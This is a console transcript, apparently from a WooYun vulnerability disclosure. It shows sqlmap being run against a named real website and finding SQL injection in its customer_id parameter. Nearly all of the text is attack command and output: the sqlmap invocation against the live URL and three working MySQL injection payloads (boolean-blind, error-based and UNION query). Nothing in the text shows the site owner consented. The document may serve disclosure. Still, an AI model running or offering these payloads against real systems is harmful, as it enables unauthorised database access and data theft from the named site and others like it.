 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/miaosha/s
how_miaosha.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:09:44
[19:11:04] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
4
[19:11:04] [INFO] resuming back-end DBMS 'mysql'
[19:11:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (4576=4576) THEN '' ELSE 4576*(SELEC
T 4576 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4751 OR (SELECT 6382 FROM(SELECT COUNT(*),CONCAT(0x717
6626271,(SELECT (CASE WHEN (6382=6382) THEN 1 ELSE 0 END)),0x716a716a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-5802 UNION ALL SELECT 6536,6536,CONCAT(0x7176626271,0x
6f6a426c526859734959,0x716a716a71),6536,6536,6536,6536,6536#
www.wooyun.org